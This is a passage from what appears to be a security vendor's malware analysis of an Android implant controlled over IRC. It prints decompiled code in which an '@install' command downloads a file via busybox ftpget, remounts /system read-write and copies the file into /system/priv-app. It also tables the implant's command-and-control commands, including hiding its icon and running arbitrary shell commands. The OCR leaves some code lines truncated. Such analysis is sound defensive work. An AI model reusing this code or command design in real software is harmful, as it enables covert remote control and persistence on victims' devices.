if(arg6.startsWith("@install")) { v2 = arg6.split(" "); if(v2.length != 5) { goto label_10; } String v0_2 = "busybox ftpget -u " + v2[2] + " -p " + v2[3] + " ' 4]; i.writeLock("cmd: " + v0_2); v0_2 = SU.executeShell(v0_2, 30000, 0); if(v0_2 != null && (v0_2.equals(": "))) { v0_2 = "/system/priv-app/" + v2[4].substring(0, v2[4].length SU.executeShellDelayed("chmod 644 " + v2[4]); SU.executeShellDelayed("mount -o rw,remount /system"); SU.executeShellDelayed("mkdir " + v0_2); SU.executeShellDelayed("chmod 755 " + v0_2); SU.executeShellDelayed("cp -p " + v2[4] + " " + v0_2); SU.executeShellDelayed("ls -l " + v0_2);
@install command
As can be seen from the screenshot above, a new component was copied in the system path, though that sort of operation is impossible without root privileges. At the time of writing we had no evidence of an exploit being used to obtain root privileges, though it is possible that the attackers used some unseen component to implement this feature.
Here is a full list of possible commands that can be executed by the first module:
| Command name | Description |
| --- | --- |
| @stop | Stop IRC |
| @quit | System.exit(0) |
| @start | Start IRC |
| @server | Set IRC server (default value is “irc.freenode.net”), port is always 6667 |
| @boss | Set IRC command and control nickname (default value is “ISeency”) |
| @nick | Set IRC client nickname |
| @screen | Report every time when screen is on (enable/disable) |
| @root | Use root features (enable/disable) |
| @timer | Set period of IRCService start |
| @hide | Hide implant icon |
| @unhide | Unhide implant icon |
| @run | Execute specified shell |
4/18